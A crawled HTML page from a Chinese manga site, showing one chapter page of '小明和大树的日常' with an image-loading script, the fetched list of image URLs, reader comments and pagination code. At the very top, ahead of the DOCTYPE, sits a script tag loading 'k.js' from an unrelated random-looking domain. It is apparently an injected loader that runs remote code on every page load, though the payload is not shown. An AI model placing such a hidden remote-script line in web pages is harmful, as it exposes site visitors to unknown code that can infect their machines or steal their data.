

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/98625-1-2.html
body_size: 4482
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>我们都是起床困难户。--小明和大树的日常最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="我们都是起床困难户。,小明和大树的日常最新漫画章节在线观看,小明和大树的日常最新漫画,小明和大树的日常最新章节,小明和大树的日常漫画" />
    <meta name="description" content="雷电漫画网提供 小明和大树的日常 漫画最新章节-- 我们都是起床困难户。," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    我们都是起床困难户。		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/98625-1-1.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/98625.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/98625-1-3.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/98625-1-1.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/98625.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/98625-1-3.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img2.manga8.xyz/bzmh/txt/37943/2.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我傻了，刚看时间发现我已经追这部漫画三年了，番外是不是再撑不了一年，陪我毕业呀
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊？没想到剧情的走向居然以“si”结束
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            受怎么那么暴燥呢！哎！尺早吃夸
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            喊隔壁王舞干啥？？？好好种你的田
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            长了一张小奶狗的脸，所以才会被欺负
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            新年快乐٩(๑^o^๑)۶
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这不是第五人格摄影师约瑟夫的某个紫皮吗？👀💦
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者呢？作者呢，快更新快更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这太突然了，就，完结了？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            家长们呢？火华他们怎么没出现？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这就没了？？？？？？？？？？！！？？？？？？！！？？？？？？？？？？？？！！？？？？？？？？？？？？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            男主多少个神子也干不过
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            不知道素质怎么反正很好看。。。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊！这个白毛完全是我的菜，可惜不是。男主
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            死掉的居然是强哥，这是我没想到的<br>小明和大树的日常
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好帅 喜欢你的画风 多出点作品噢<br>小明和大树的日常
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            改的太离谱了，小说里雷翔很冷酷的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            Q版的萧玄策真是太可爱了啊啊<br>小明和大树的日常
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            蜻蜓家(≧∇≦*)的漫画一直都很不错
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我作为一个看了小说才来的男人，这漫画确实好
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img2.manga8.xyz/bzmh/txt/37943/2.txt
body_size: -50
content:
show('<p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/1.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/2.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/3.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/4.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/5.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/6.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/7.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/8.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/9.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/10.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/11.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/12.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/13.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/14.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/15.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/16.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/17.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/37943/2/18.jpg"></p>')